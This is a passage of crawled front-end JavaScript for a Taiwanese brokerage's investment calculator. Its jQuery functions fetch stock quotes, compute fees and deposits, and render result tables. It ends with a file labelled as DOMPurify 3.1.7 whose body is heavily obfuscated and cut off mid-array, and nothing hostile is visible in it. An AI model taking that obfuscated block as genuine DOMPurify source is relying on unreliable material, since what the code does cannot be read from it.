        Str_PayDays += $(this).attr('meta-data');
      }
    });
    $('#lb_Calc_PayDays').text(Str_PayDays);

    if (Str_PayDays != '') {
      var rvt = $('input[name="__RequestVerificationToken"]').val();
      var objData = {
        __RequestVerificationToken: rvt,
        Str_Stock: Str_Stock,
        Str_Market: Str_Market,
        Str_PayType: Str_PayType,
        Str_Num: Str_Num,
        Str_PayDays: Str_PayDays
      };

      //取得即時試算結果
      $.ajax({
        type: 'POST',
        url: $.trim($('#hf_API_URL_CalcResult').val()),
        data: objData,
        contentType: 'application/x-www-form-urlencoded;charset=utf-8',
        success: function (JData) {
          JData = JSON.stringify(JData);
          JData = htmlEncode(JData);
          JData = DOMPurify.sanitize(JData);
          JData = htmlDecode(JData);
          JData = JSON.parse(JData);
          J_Calc_Result = JData
          if (JData != null) {
            if ($(JData).length > 0) {
              var Str_HTML = '';
              Str_HTML += '<div class="cls_TR_Result">';
              Str_HTML += '	<div class="cls_TH_Result L" style="width:1px;white-space:nowrap"><div>累計</div></div>';
              Str_HTML += '	<div class="cls_TH_Result R"><div>存股數</div></div>';
              Str_HTML += '	<div class="cls_TH_Result R"><div>市值</div></div>';
              Str_HTML += '</div>';
              var monthDividend = $('.cls_CalcPayDate').find('.Days.ON').length < 1 ? 1 : $('.cls_CalcPayDate').find('.Days.ON').length;
              $(JData).each(function (i, obj) {
                obj.Month = obj.Month / monthDividend;
                var Str_MonthYear = '';
                if (obj.Month == '3' || obj.Month == '6') {
                  Str_MonthYear = obj.Month + '個月';
                }
                else {
                  if (obj.Month == '60') {
                    if (obj.ProfitLoss == '0') {
                      $('#lb_Calc_ProfitLoss').css({ 'color': '#172439' });
                      $('#lb_Calc_YearRate').css({ 'color': '#172439' });
                    }
                    else if (obj.ProfitLoss.indexOf('-') > -1) {
                      //小於0
                      $('#lb_Calc_ProfitLoss').css({ 'color': '#22a16f' });
                      $('#lb_Calc_YearRate').css({ 'color': '#22a16f' });
                    }
                    else {
                      //大於0
                      $('#lb_Calc_ProfitLoss').css({ 'color': '#f45a4c' });
                      $('#lb_Calc_YearRate').css({ 'color': '#f45a4c' });
                    }
                    $('#lb_Calc_ProfitLoss').text(obj.ProfitLoss);
                    $('#lb_Calc_YearRate').text(obj.YearRate + '%');
                  }
                  Str_MonthYear = parseInt(obj.Month) / 12 + '年';
                }
                Str_HTML += '<div class="cls_TR_Result">';
                Str_HTML += '	<div class="cls_TD_Result L" style="width:1px;white-space:nowrap"><div>' + Str_MonthYear + '</div></div>';
                Str_HTML += '	<div class="cls_TD_Result R"><div>' + obj.BuyStock + '</div></div>';
                Str_HTML += '	<div class="cls_TD_Result R"><div>' + obj.NowValue + '</div></div>';
                Str_HTML += '</div>';
              });
              $('#tb_Calc_ResultData').html(Str_HTML);
              $('#divCalc_Result').show();
              //$('#divCalc_Condition_Items').hide();
              $('#divCalc_Condition_Btn_Area_1').stop(true, true).hide();
              $('#divCalc_Condition_Btn_Area_2').stop(true, true).show();

              //設定試算結果定位
              setScrollPosition();
            }
          }
        },
        beforeSend: function () {
          J_Calc_Result = null;
          $('#ddl_Calc_YResult').val('60');
          $('#lb_Calc_ProfitLoss').text('');
          $('#lb_Calc_YearRate').text('');
          $('#tb_Calc_ResultData').html('');
        }
      });
    }
  }
}

//==========================//
// *** 試算結果年度查換 *** //
//==========================//
function ChgYResult() {
  var Str_Months = $('#ddl_Calc_YResult :selected').val();
  if (J_Calc_Result != null) {
    if ($(J_Calc_Result).length > 0) {
      $(J_Calc_Result).each(function (i, obj) {
        if (Str_Months == obj.Month) {

          if (obj.ProfitLoss == '0') {
            $('#lb_Calc_ProfitLoss').css({ 'color': '#172439' });
            $('#lb_Calc_YearRate').css({ 'color': '#172439' });
          }
          else if (obj.ProfitLoss.indexOf('-') > -1) {
            //小於0
            $('#lb_Calc_ProfitLoss').css({ 'color': '#22a16f' });
            $('#lb_Calc_YearRate').css({ 'color': '#22a16f' });
          }
          else {
            //大於0
            $('#lb_Calc_ProfitLoss').css({ 'color': '#f45a4c' });
            $('#lb_Calc_YearRate').css({ 'color': '#f45a4c' });
          }

          $('#lb_Calc_ProfitLoss').text(obj.ProfitLoss);
          $('#lb_Calc_YearRate').text(obj.YearRate + '%');
          return false;
        }
      });
    }
  }
}

//==========================//
// *** 設定試算結果定位 *** //
//==========================//
function setScrollPosition() {
  try {
    var _scrollTop = parseInt($('#Anchor_Calc_Result').offset().top) - parseInt($('#Scroll_Calc_1').offset().top) - parseInt(($('.cls_CalcSubTitle').css('margin-top')).replace('px', ''))
    $('#Scroll_Calc_1').animate({ scrollTop: _scrollTop });
  }
  catch {
    $('#Scroll_Calc_1').animate({ scrollTop: 0 });
  }
}
//==========================//
// *** 設定試算結果定位 *** //
//==========================//
function setScrollPosition2() {
  try {
    var _scrollTop = $('#Scroll_Calc_2').scrollTop() + parseInt($('#divCalc_Condition_Goal').offset().top) - parseInt($('#Scroll_Calc_2').offset().top) - parseInt(($('.cls_CalcSubTitle').css('margin-top')).replace('px', ''))

    $('#Scroll_Calc_2').animate({ scrollTop: _scrollTop });
  }
  catch {
    $('#Scroll_Calc_2').animate({ scrollTop: 0 });
  }
}

//==============//
// *** 重設 *** //
//==============//
function ReSetCalc() {
  $('#Scroll_Calc_1').animate({ scrollTop: 0 });
  $('#divCalc_Condition').show();
  $('#divCalc_Condition_Items').show();
  $('#divCalc_Result').hide();
  $('#divCalc_Condition_Btn_Area_1').stop(true, true).show();
  $('#divCalc_Condition_Btn_Area_2').stop(true, true).hide();
}

//==================//
// *** 模糊搜尋 *** //
//==================//
function fuzzySearch() {
  var Str_Stock = $.trim($('#txt_Calc_Stock').val());
  if (Str_Stock != '') {
    var rvt = $('input[name="__RequestVerificationToken"]').val();
    var objData = {
      __RequestVerificationToken: rvt,
      Str_Stock: Str_Stock
    };

    $.ajax({
      type: 'POST',
      url: $.trim($('#hf_API_URL_fuzzySearch').val()),
      data: objData,
      contentType: 'application/x-www-form-urlencoded;charset=utf-8',
      success: function (JData) {
        JData = JSON.stringify(JData);
        JData = htmlEncode(JData);
        JData = DOMPurify.sanitize(JData);
        JData = htmlDecode(JData);
        JData = JSON.parse(JData);
        var Str_HTML = '';
        if (JData != null) {
          if ($(JData).length > 0) {
            $(JData).each(function (i, obj) {
              var Str_Market = '';
              if (obj.Market == 'TW') { Str_Market = '台股'; }
              if (obj.Market == 'US') { Str_Market = '美股'; }
              Str_HTML += '<ui class="cls_FZOptions">';
              Str_HTML += '<li onclick="StockInfo(\'' + obj.Stock + '\',\'' + obj.Market + '\')"><div>' + obj.Fuzzy + '</div><span>' + Str_Market + '</span></li>';
              Str_HTML += '</ui>';
            });

            if ($(JData).length > 5) {
              $('#divCalcInput_sel').css({ 'height': '260px' });
            }
            else {
              $('#divCalcInput_sel').css({ 'height': (52 * $(JData).length) + 'px' });
            }
          }
        }
        $('#divCalcInput_sel').html(Str_HTML);
        if (Str_HTML != '') {
          $('#divCalcInput_sel').show();
        }
        else {
          $('#divCalcInput_sel').hide();
        }
      }
    });
  }
  else {
    $('#divCalcInput_sel').hide().html('');
  }
}

//================//
// *** 昨收價 *** //
//================//
function StockInfo(pStock, pMarket) {
  if (pStock != '' && pMarket != '') {

    var rvt = $('input[name="__RequestVerificationToken"]').val();
    var objData = {
      __RequestVerificationToken: rvt,
      Str_Stock: pStock,
      Str_Market: pMarket,
    };

    $.ajax({
      type: 'POST',
      url: $.trim($('#hf_API_URL_StockInfo').val()),
      data: objData,
      contentType: 'application/x-www-form-urlencoded;charset=utf-8',
      success: function (JData) {
        JData = JSON.stringify(JData);
        JData = htmlEncode(JData);
        JData = DOMPurify.sanitize(JData);
        JData = htmlDecode(JData);
        JData = JSON.parse(JData);
        var HasValue = false;
        if (JData != null) {
          if ($(JData).length > 0) {
            $(JData).each(function (i, obj) {
              if (obj.Stock != '' && obj.Name != '') {
                $('#txt_Calc_Stock').val(obj.Stock + ' ' + obj.Name);
                $('#hf_Stock').val(obj.Stock);
                $('#hf_Market').val(obj.Market);
                $('#hf_Price').val(obj.Price);
                $('#hf_Category').val(obj.Category);
                SwitchCalcPayType('1');
                CalcStock('1');
                HasValue = true;
              }
            });
          }
        }
        if (!HasValue) {
          close_sel();
        }
      },
      beforeSend: function () {
      }
    });

  }
}

//============================//
// *** 計算約當股數與金額 *** //
//============================//
function CalAMT() {

  var Str_Market = $.trim($('#hf_Market').val());
  if (Str_Market == '') {
    Str_Market = 'TW';
  }

  var Str_Category = $.trim($('#hf_Category').val());

  //(1)定額、(2)定股
  var Str_CalcPayType = '';
  if ($('#divCalcPayType_1').hasClass('ON')) { Str_CalcPayType = '1'; }
  if ($('#divCalcPayType_2').hasClass('ON')) { Str_CalcPayType = '2'; }

  //金額 or 股數
  var Str_Num = $.trim($('#txt_CalcPayType_Num').val().replace(/[^0-9.]/g, ''));

  if (Str_CalcPayType == '1' && Str_Market == 'TW' && (Str_Num < 100 || Str_Num > 10000000)) {
    $('#lb_CalcPayType_NumERR').text('金額限制100 ~ 1,000萬');
    $('#txt_CalcPayType_Num').parent().addClass('ERR');
  }
  else if (Str_CalcPayType == '1' && Str_Market == 'US' && (Str_Num < 10 || Str_Num > 100000)) {
    $('#lb_CalcPayType_NumERR').text('金額限制10 ~ 10萬');
    $('#txt_CalcPayType_Num').parent().addClass('ERR');
  }
  else if (Str_CalcPayType == '2' && Str_Market == 'TW' && (Str_Num < 100 || Str_Num > 100000)) {
    $('#lb_CalcPayType_NumERR').text('股數限制100 ~ 10萬');
    $('#txt_CalcPayType_Num').parent().addClass('ERR');
  }
  else if (Str_CalcPayType == '2' && Str_Market == 'US' && (Str_Num < 1 || Str_Num > 1000)) {
    $('#lb_CalcPayType_NumERR').text('股數限制1 ~ 1,000');
    $('#txt_CalcPayType_Num').parent().addClass('ERR');
  }
  else {
    $('#lb_CalcPayType_NumERR').text('');
    $('#txt_CalcPayType_Num').parent().removeClass('ERR');
  }

  if (Str_Num == '') {
    if (Str_Market == 'TW') {
      $('.cls_CalcPayType_Num label').text('NTD');
      if (Str_CalcPayType == '2') {
        $('#txt_CalcPayType_Num').val(toCurrency('100', '0', 1, 0, undefined, true));
        Str_Num = '100';
      } else {
        $('#txt_CalcPayType_Num').val(toCurrency('5000', '0', 1, 0, undefined, true));
        Str_Num = '5000';
      }
    }
    else if (Str_Market == 'US') {
      $('.cls_CalcPayType_Num label').text('USD');
      $('#txt_CalcPayType_Num').val(toCurrency('300', '0', 1, 0, undefined, true));
      if (Str_CalcPayType == '2') {
        $('#txt_CalcPayType_Num').val(toCurrency('1', '0', 1, 0, undefined, true));
        Str_Num = '1';
      } else {
        $('#txt_CalcPayType_Num').val(toCurrency('300', '0', 1, 0, undefined, true));
        Str_Num = '300';
      }
    }
  }
  var Int_Num = (Str_Num != '' && !isNaN(Str_Num)) ? parseInt(Str_Num) : 0;

  //昨收
  var Str_Price = $.trim($('#hf_Price').val());
  var d_Price = (Str_Price != '' && !isNaN(Str_Price)) ? parseFloat(Str_Price) : 0;
  var Str_Calc = '0';
  if (Str_CalcPayType == '1') {
    if (Str_Market == 'TW') {
      if (d_Price > 0) {
        Str_Calc = Math.floor(Int_Num / d_Price);
      }
      $('.cls_CalcPayType_Num label').text('NTD');
    }
    if (Str_Market == 'US') {
      if (d_Price > 0) {
        Str_Calc = Math.floor((Int_Num / d_Price) * 100000) / 100000;
      }
      $('.cls_CalcPayType_Num label').text('USD');
    }
    if (Str_Category == '3') {
      $('#lb_CalcPayType_NumNote').text('');
    }
    else {
      $('#lb_CalcPayType_NumNote').text('約買入：' + Comma(Str_Calc) + '股');
    }
  }
  else if (Str_CalcPayType == '2') {
    //Str_Calc = Math.ceil(Int_Num * d_Price);
    $('.cls_CalcPayType_Num label').text('股數');
    if (Str_Category == '3') {
      $('#lb_CalcPayType_NumNote').text('');
    }
    else {

      let AepositAmout = Int_Num * d_Price * 1.1;
      let fee = 1;
      if (Str_Market == 'TW') {
        AepositAmout = GetUpperLimitPrice2(d_Price, Str_Category) * Int_Num;
        fee = CalcFee("TW", Str_Category, d_Price, true, Int_Num);
        $('#lb_CalcPayType_NumNote').text('約圈存：NTD ' + toCurrency(AepositAmout + fee, 0, 3, undefined, undefined, true));
      }
      if (Str_Market == 'US') {
        AepositAmout = Math.round(d_Price * 1.1 * 100) / 100 * Int_Num;
        fee = CalcFee("US", Str_Category, d_Price, true, Int_Num);
        $('#lb_CalcPayType_NumNote').text('約圈存：USD ' + toCurrency(AepositAmout + fee, 2, 3, undefined, undefined, true));
      }
    }
  }

}
//--------------------------------------//

//============================//
// *** 達成時間選擇(單選) *** //
//============================//
function SwitchGoalYear(pID) {
  $('.cls_CalcGoalYear').find('.Years').each(function (i) {
    if ($(this).attr('meta-data') == pID) {
      if (!$('#divCalc_Year_' + pID).hasClass('ON')) {
        $('#divCalc_Year_' + pID).stop(true, true).addClass('ON');
      }
    }
    else {
      $(this).removeClass('ON');
    }
  });
}

//===================================//
// *** 有目標報酬 - 重置設定條件 *** //
//===================================//
function InitGoalCondition() {
  $('#Scroll_Calc_2').animate({ scrollTop: 0 });
  $('#divCalcGoal_Result').hide();

  //重置選項
  ChgCalcGoal('0');
  $('#divCalc_Condition_Goal').html('');
  $('#lb_Calc_Condition_Goal_AMT').text('0');

  //重置 - 達成時間選擇
  $('.cls_CalcGoalYear').find('.Years').each(function (i) {
    if (i == 0) {
      if (!$(this).hasClass('ON')) {
        $(this).addClass('ON');
      }
    }
    else {
      $(this).removeClass('ON');
    }
  });
}

//===============================//
// *** 有目標報酬 - 立即試算 *** //
//===============================//
//pType: (0)重置
//pKind: (1)每月投入資金、(2)每年應達報酬
function doGoalCalc(pType, pKind, pValue) {

  //重置 > 返回
  if (pType == '0') {

    //重置設定條件
    InitGoalCondition();

    //返回
    //$('#divCalcGoal_Condition').show();
    $('#Scroll_Calc_2').animate({ scrollTop: 0 });
    $('#divCalcGoal_Result').hide();
  }
  else {

    //(TW)台股、(US)美股
    var Str_Market = '';
    if ($('#divCalcGoal_Market_1').hasClass('ON')) { Str_Market = 'TW'; }
    if ($('#divCalcGoal_Market_2').hasClass('ON')) { Str_Market = 'US'; }

    var Str_GoalType = $('#ddl_CalcGoal').val();
    var Str_GoalNum = $.trim($('#txt_CalcGoal_Num').val().replace(/[^0-9.]/g, ''));

    var Str_Year = '';
    $('.cls_CalcGoalYear').find('.Years').each(function (i) {
      if ($(this).hasClass('ON')) {
        Str_Year = $(this).attr('meta-data');
      }
    });

    $('#divCalc_Condition_Goal').html(DOMPurify.sanitize($('#ddl_CalcGoal option:selected').text()));
    $('#lb_Calc_Condition_Goal_AMT').text($.trim($('#txt_CalcGoal_Num').val()));
    if (Str_Market == 'TW') {
      $('#sp_Calc_Condition_Goal_AMT_Unit').text('NTD');
      $('#sp_Calc_GResult_Unit').text('NTD');
    }
    else if (Str_Market == 'US') {
      $('#sp_Calc_Condition_Goal_AMT_Unit').text('USD');
      $('#sp_Calc_GResult_Unit').text('USD');
    }

    var rvt = $('input[name="__RequestVerificationToken"]').val();
    var objData = {
      __RequestVerificationToken: rvt,
      Str_Market: Str_Market,
      Str_GoalType: Str_GoalType,
      Str_Kind: pKind,
      Str_GoalNum: Str_GoalNum,
      Str_Year: Str_Year,
      Str_SliderValue: pValue
    };

    //取得即時試算結果
    $.ajax({
      type: 'POST',
      url: $.trim($('#hf_API_URL_CalcGoalResult').val()),
      data: objData,
      contentType: 'application/x-www-form-urlencoded;charset=utf-8',
      success: function (JData) {
        JData = JSON.stringify(JData);
        JData = htmlEncode(JData);
        JData = DOMPurify.sanitize(JData);
        JData = htmlDecode(JData);
        JData = JSON.parse(JData);
        var Str_HTML = '';
        if (JData != null) {
          if ($(JData).length > 0) {
            $(JData).each(function (i, obj) {

              _Slider('Calc_Goal_MonthPay', (obj.MonthPay).replace(/[^0-9.]/g, ''), 100, Str_Market == "TW" ? 50000 : 2000, Str_Market == "TW" ? 100 : 10);
              _Slider('Calc_Goal_IRR', (obj.IRR).replace(/[^0-9.]/g, ''), 0, (obj.IRR_Max).replace(/[^0-9.]/g, '').replace(/\%/g, ''), 0.01);

              $('#sp_Calc_Goal_MonthPay').text(obj.MonthPay);
              $('#sp_Calc_Goal_IRR').text(obj.IRR + '%');
              $('#sp_Calc_IRR_Max').text(obj.IRR_Max + '%');
              $('#sp_Calc_StockNums').text(obj.StockNums);
              $('#Btn_Calc_More').attr({ 'onclick': 'location.href=\'' + obj.MoreURL + '\'' });

              var J_Stock = obj.Stocks;
              if (J_Stock != null) {
                if ($(J_Stock).length > 0) {
                  Str_HTML += '<div class="cls_TR_Result">';
                  Str_HTML += '	<div class="cls_TH_Result L" style="width:1px;white-space:nowrap"><div>股票名稱</div></div>';
                  Str_HTML += '	<div class="cls_TH_Result R"><div>收盤價</div></div>';
                  Str_HTML += '	<div class="cls_TH_Result R"><div>報酬率</div></div>';
                  Str_HTML += '</div>';
                  $(J_Stock).each(function (j, objStock) {
                    Str_HTML += '<div class="cls_TR_Result btn" onclick="redirectUrl(\'/Stock/Content/' + Str_Market + '/' + objStock.Stock + '\')">';
                    Str_HTML += '	<div class="cls_TD_Result L" style="width:1px;white-space:nowrap"><div><div><span class="cls_GR_Stock">' + objStock.Stock + '</span><span class="cls_GR_StockNM">' + objStock.Name + '</span></div></div></div>';

                    var PriceColor = 'PriceColor_B';
                    if (objStock.IRR == '0.00') {
                      PriceColor = 'PriceColor_B';
                    }
                    else if (objStock.IRR.indexOf('-') > -1) {
                      //小於0
                      PriceColor = 'PriceColor_G';
                    }
                    else {
                      //大於0
                      PriceColor = 'PriceColor_R';
                    }
                    Str_HTML += '	<div class="cls_TD_Result R"><div class="' + PriceColor + '">' + objStock.Price + '</div></div>';
                    Str_HTML += '	<div class="cls_TD_Result R"><div>' + objStock.IRR + '%</div></div>';
                    Str_HTML += '</div>';
                  });
                }
              }
              return false;
            });
            $('#divCalcGoal_Result').show();

            if (pType == '1')
              setScrollPosition2();
            //$('#divCalcGoal_Condition').hide();
          }
        }
        $('#tb_CalcGoal_ResultData').html(Str_HTML);
        if (Str_HTML == '') {
          $('#sp_Calc_StockNums').text('0');
        }
      },
      beforeSend: function () {

      }
    });
  }
}

//====================//
// *** 轉千位符號 *** //
//====================//
function Comma(pValue) {

  var Str_Return = '';

  var Str_Ori_Value = $.trim(pValue);
  if (Str_Ori_Value != '') {
    Str_Ori_Value = Str_Ori_Value.replace(/[^.0-9]/g, '');
    var aryValue = Str_Ori_Value.split(".");
    var Counter = 0;
    for (var i = aryValue[0].length - 1; i >= 0; i--) {
      Str_Return = aryValue[0].substr(i, 1) + Str_Return;
      Counter++;
      if (Counter == 3 && i > 0) {
        Str_Return = ',' + Str_Return;
        Counter = 0;
      }
    }

    if (aryValue.length > 1) {
      Str_Return = Str_Return + "." + aryValue[1];
    }
  }

  return Str_Return;
}

function close_sel() {
  if ($('#divCalcInput_sel').html() != '') {
    $('#txt_Calc_Stock').val('')
    $('#divCalcInput_sel').hide().html('');
  }
}

//======================//
// *** 前往立即買入 *** //
//======================//
function goBuy(pRoot) {
  var Str_Stock = $.trim($('#hf_Stock').val());
  var Str_Market = $.trim($('#hf_Market').val());
  if (Str_Stock != '' && (Str_Market == 'TW' || Str_Market == 'US')) {
    BuyProduct(Str_Market, Str_Stock);
  }
}

//======================//
// *** 目標設定切換 *** //
//======================//
function ChgCalcGoal(pType) {

  if (pType == '0') {
    SwitchCalcGoal_Market('TW');
    $('#ddl_CalcGoal').val($("#ddl_CalcGoal option:first").val());
  }

  //(TW)台股、(US)美股
  var Str_Market = '';
  if ($('#divCalcGoal_Market_1').hasClass('ON')) { Str_Market = 'TW'; }
  if ($('#divCalcGoal_Market_2').hasClass('ON')) { Str_Market = 'US'; }

  var Str_GoalType = $('#ddl_CalcGoal').val();

  if (Str_Market == 'TW') {
    $('#lb_CalcGoal_Num_Unit').text('目標金額NTD');
    switch (Str_GoalType) {
      case '1':
        $('#txt_CalcGoal_Num').val(toCurrency('200000', '0', 1, 0, undefined, true));
        SwitchGoalYear('1');
        break;
      case '2':
        $('#txt_CalcGoal_Num').val(toCurrency('1000000', '0', 1, 0, undefined, true));
        SwitchGoalYear('5');
        break;
      case '3':
        $('#txt_CalcGoal_Num').val(toCurrency('2000000', '0', 1, 0, undefined, true));
        SwitchGoalYear('10');
        break;
      case '4':
        $('#txt_CalcGoal_Num').val(toCurrency('10000000', '0', 1, 0, undefined, true));
        SwitchGoalYear('30');
        break;
    }
  }
  else if (Str_Market == 'US') {
    $('#lb_CalcGoal_Num_Unit').text('目標金額USD');
    switch (Str_GoalType) {
      case '1':
        $('#txt_CalcGoal_Num').val(toCurrency('6500', '0', 1, 0, undefined, true));
        SwitchGoalYear('1');
        break;
      case '2':
        $('#txt_CalcGoal_Num').val(toCurrency('35000', '0', 1, 0, undefined, true));
        SwitchGoalYear('5');
        break;
      case '3':
        $('#txt_CalcGoal_Num').val(toCurrency('70000', '0', 1, 0, undefined, true));
        SwitchGoalYear('10');
        break;
      case '4':
        $('#txt_CalcGoal_Num').val(toCurrency('350000', '0', 1, 0, undefined, true));
        SwitchGoalYear('30');
        break;
    }
  }
}

//=====================//
// *** Slider 調整 *** //
//=====================//
function _Slider(pID, pValue, pMin, pMax, pStep) {
  $('#SL_' + pID).stop(true, true).slider({
    range: "min",
    value: pValue,
    min: pMin,
    max: pMax,
    step: pStep,
    slide: function (event, ui) {
      //拖曳時設定值
      if (pID == "Calc_Goal_MonthPay") {
        $('#sp_' + pID).stop(true, true).text(Comma(ui.value));
      }
      else if (pID == "Calc_Goal_IRR") {
        $('#sp_' + pID).stop(true, true).text(ui.value + '%');
      }
    },
    stop: function (event, ui) {
      //重新計算結果
      if (pID == 'Calc_Goal_MonthPay') {
        doGoalCalc('', '1', ui.value);
      }
      else if (pID == 'Calc_Goal_IRR') {
        doGoalCalc('', '2', ui.value);
      }
    }
  });
}

//==============================//
// *** 有目標報酬市場別切換 *** //
//==============================//
function SwitchCalcGoal_Market(Str_Market) {
  if (Str_Market == 'TW') {
    if (!$('#divCalcGoal_Market_1').hasClass('ON')) {
      $('#divCalcGoal_Market_1').stop(true, true).addClass('ON');
    }
    $('#divCalcGoal_Market_2').stop(true, true).removeClass('ON');
    $('#sp_Calc_IRR_MonthPay').text('50,000');
  }
  else if (Str_Market == 'US') {
    $('#divCalcGoal_Market_1').stop(true, true).removeClass('ON');
    if (!$('#divCalcGoal_Market_2').hasClass('ON')) {
      $('#divCalcGoal_Market_2').stop(true, true).addClass('ON');
      $('#sp_Calc_IRR_MonthPay').text('2,000');
    }
  }
  ChgCalcGoal('');
}

function GetUpperLimitPrice2(closePrice, category) {
  let limitPrice = undefined;
  let _Object = {
    category,
    closePrice,
  };
  $.ajax({
    type: 'POST',
    async: false,
    url: $('#hf_API_URL_GetUpperLimitPrice').val(),
    data: JSON.stringify(_Object),
    contentType: "application/json; charset=utf-8",
    dataType: "json",
    headers: {
      'RequestVerificationToken': $('#hf_AjaxForgeryToken').val()
    },
    success: function (JData) {
      JData = JSON.stringify(JData);
      JData = htmlEncode(JData);
      JData = DOMPurify.sanitize(JData);
      JData = htmlDecode(JData);
      JData = JSON.parse(JData);

      var Status = '';
      var MSG = '';
      var LimitPrice = '';

      if (JData != null) {
        if ($(JData).length > 0) {
          $(JData).each(function (i, obj) {
            Status = obj.Status;
            MSG = obj.MSG;
            LimitPrice = obj.LimitPrice;
          });
        }
      }
      if (Status == 'Y') {
        limitPrice = LimitPrice;
      }
      else {
        console.log(MSG);
      }
    },
    beforeSend: function () {
    },
    error: function (xhr, ajaxOptions, thrownError) {
      console.log(thrownError);
    }
  });
  return limitPrice;
}

--- FILE ---
content_type: application/javascript
request_url: https://aiinvest.sinotrade.com.tw/Content/JS/Common/purify.js?v=fdfc07b5af8d44efa787da5086de822d
body_size: 11255
content:
/*! @license DOMPurify 3.1.7 | (c) Cure53 and other contributors | Released under the Apache license 2.0 and Mozilla Public License 2.0 | github.com/cure53/DOMPurify/blob/3.1.7/LICENSE */
var _0x2c0bdc = _0x30f2; function _0x30f2(_0x57d4dc, _0x34241c) { var _0x59c86a = _0x59c8(); return _0x30f2 = function (_0x30f2a0, _0xc53664) { _0x30f2a0 = _0x30f2a0 - 0x10a; var _0x36c719 = _0x59c86a[_0x30f2a0]; return _0x36c719; }, _0x30f2(_0x57d4dc, _0x34241c); } function _0x59c8() { var _0x2a15f4 = ['2610EHIHHL', '!4(e,t){\x2225\x22==12\x203V&&\x222n\x22!=12\x203W?3W.3V=t():\x224\x22==12\x202S&&2S.5M?2S(t):(e=\x222n\x22!=12\x203X?3X:e||5N).5O=t()}(5P,4(){\x223Y\x205Q\x22;11{5R:e,5S:t,5T:n,5U:o,5V:r}=1O;13{3Z:i,40:a,5W:l}=1O,{41:c,5X:s}=\x222n\x22!=12\x2042&&42;i||(i=4(e){6\x20e}),a||(a=4(e){6\x20e}),c||(c=4(e,t,n){6\x20e.41(t,n)}),s||(s=4(e,t){6\x2043\x20e(...t)});11\x20u=b(1P.1g.5Y),m=b(1P.1g.5Z),p=b(1P.1g.60),f=b(1Q.1g.61),d=b(1Q.1g.2o),h=b(1Q.1g.62),g=b(1Q.1g.63),T=b(1Q.1g.2T),y=b(1Q.1g.64),E=b(1O.1g.65),1a=b(1R.1g.66),A=(N=67,4(){1f(1S\x20e=15.1h,t=1P(e),n=0;n<e;n++)t[n]=15[n];6\x20s(N,t)});1S\x20N;4\x20b(e){6\x204(t){1f(1S\x20n=15.1h,o=1P(n>1?n-1:0),r=1;r<n;r++)o[r-1]=15[r];6\x20c(e,t,o)}}4\x20S(e,o){13\x20r=15.1h>2&&1x\x200!==15[2]?15[2]:f;t&&t(e,10);13\x20i=o.1h;1f(;i--;){13\x20t=o[i];5(\x221r\x22==12\x20t){11\x20e=r(t);e!==t&&(n(o)||(o[i]=e),t=e)}e[t]=!0}6\x20e}4\x20R(e){1f(13\x20t=0;t<e.1h;t++)E(e,t)||(e[t]=10);6\x20e}4\x20w(t){11\x20n=l(10);1f(11[o,r]68\x20e(t))E(t,o)&&(1P.69(r)?n[o]=R(r):r&&\x2225\x22==12\x20r&&r.6a===1O?n[o]=w(r):n[o]=r);6\x20n}4\x20C(e,t){1f(;10!==e;){11\x20n=r(e,t);5(n){5(n.44)6\x20b(n.44);5(\x224\x22==12\x20n.1s)6\x20b(n.1s)}e=o(e)}6\x204(){6\x2010}}11\x20L=i([\x22a\x22,\x226b\x22,\x226c\x22,\x226d\x22,\x226e\x22,\x226f\x22,\x226g\x22,\x222U\x22,\x22b\x22,\x226h\x22,\x226i\x22,\x226j\x22,\x226k\x22,\x226l\x22,\x221T\x22,\x22br\x22,\x226m\x22,\x226n\x22,\x226o\x22,\x226p\x22,\x2245\x22,\x226q\x22,\x226r\x22,\x2246\x22,\x221t\x22,\x221U\x22,\x226s\x22,\x22dd\x22,\x226t\x22,\x226u\x22,\x226v\x22,\x226w\x22,\x226x\x22,\x222V\x22,\x226y\x22,\x22dl\x22,\x22dt\x22,\x222W\x22,\x22em\x22,\x226z\x22,\x226A\x22,\x226B\x22,\x221c\x22,\x226C\x22,\x2247\x22,\x226D\x22,\x226E\x22,\x226F\x22,\x226G\x22,\x226H\x22,\x226I\x22,\x2226\x22,\x226J\x22,\x226K\x22,\x226L\x22,\x221u\x22,\x22i\x22,\x2248\x22,\x226M\x22,\x226N\x22,\x226O\x22,\x222X\x22,\x226P\x22,\x226Q\x22,\x226R\x22,\x226S\x22,\x226T\x22,\x226U\x22,\x226V\x22,\x226W\x22,\x226X\x22,\x226Y\x22,\x226Z\x22,\x2270\x22,\x2271\x22,\x222Y\x22,\x2272\x22,\x22p\x22,\x2273\x22,\x2274\x22,\x2275\x22,\x22q\x22,\x2276\x22,\x222Z\x22,\x2277\x22,\x22s\x22,\x2278\x22,\x2279\x22,\x227a\x22,\x227b\x22,\x227c\x22,\x2249\x22,\x227d\x22,\x224a\x22,\x227e\x22,\x227f\x22,\x221v\x22,\x227g\x22,\x2230\x22,\x227h\x22,\x224b\x22,\x2231\x22,\x227i\x22,\x2227\x22,\x227j\x22,\x227k\x22,\x227l\x22,\x224c\x22,\x227m\x22,\x227n\x22,\x224d\x22,\x222p\x22,\x22u\x22,\x227o\x22,\x221S\x22,\x2232\x22,\x227p\x22]),v=i([\x221V\x22,\x22a\x22,\x227q\x22,\x227r\x22,\x227s\x22,\x227t\x22,\x227u\x22,\x227v\x22,\x227w\x22,\x227x\x22,\x227y\x22,\x224e\x22,\x227z\x22,\x224f\x22,\x221c\x22,\x22g\x22,\x2233\x22,\x224g\x22,\x227A\x22,\x2234\x22,\x227B\x22,\x227C\x22,\x222q\x22,\x224h\x22,\x227D\x22,\x227E\x22,\x2235\x22,\x2236\x22,\x227F\x22,\x227G\x22,\x227H\x22,\x227I\x22,\x2237\x22,\x221v\x22,\x224i\x22,\x227J\x22,\x221y\x22,\x227K\x22,\x221E\x22,\x227L\x22,\x227M\x22,\x227N\x22,\x227O\x22]),D=i([\x227P\x22,\x227Q\x22,\x227R\x22,\x227S\x22,\x227T\x22,\x227U\x22,\x227V\x22,\x227W\x22,\x227X\x22,\x227Y\x22,\x227Z\x22,\x2280\x22,\x2281\x22,\x2282\x22,\x2283\x22,\x2284\x22,\x2285\x22,\x2286\x22,\x2287\x22,\x2288\x22,\x2289\x22,\x228a\x22,\x228b\x22,\x228c\x22,\x228d\x22]),O=i([\x228e\x22,\x221m-4j\x22,\x228f\x22,\x228g\x22,\x221c-1W\x22,\x221c-1W-8h\x22,\x221c-1W-1i\x22,\x221c-1W-38\x22,\x221c-1W-8i\x22,\x224k\x22,\x228j\x22,\x228k\x22,\x228l\x22,\x228m\x22,\x228n\x22,\x228o\x22,\x228p-33\x22,\x221X\x22,\x228q\x22,\x228